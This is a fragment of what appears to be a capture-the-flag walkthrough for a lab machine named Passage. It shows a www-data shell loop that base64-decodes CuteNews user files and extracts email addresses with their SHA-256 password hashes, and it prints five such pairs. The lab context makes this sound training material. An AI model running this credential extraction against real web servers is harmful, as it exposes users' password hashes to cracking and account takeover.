 (remote) www-data@passage:/var/www/html/CuteNews/cdata/users$ for i in $(cat /var/www/html/CuteNews/cdata/users/lines | grep -v php); do echo $i | base64 -d | grep -E '[0-9a-z]{64}' | grep
-oE '[a-z0-9]+@[a-z]+.[a-z]{3}|[0-9a-z]{64}' && echo; done
nadav@passage.htb
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
sid@example.com
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
paul@passage.htb
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
kim@example.com
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
egre55@test.com
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc